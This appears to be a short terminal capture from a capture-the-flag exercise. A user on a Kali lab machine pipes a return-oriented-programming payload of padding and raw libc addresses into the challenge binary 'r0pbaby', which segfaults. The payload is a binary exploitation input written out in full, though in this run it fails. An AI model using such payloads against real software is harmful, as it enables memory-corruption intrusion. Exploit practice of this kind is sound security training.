 root@KaliLab:~/Desktop# echo -ne '3\n32\nAAAAAAAA\x89\xa7\xeb\xc1\x81\x7f\x00\x00CCCCCCCC\x3c\x
25\xf3\xc1\x81\x7f\x00\x00\n' | ./r0pbaby
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Enter bytes to send (max 1024): 1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
Segmentation fault (core dumped)
root@KaliLab:~/Desktop#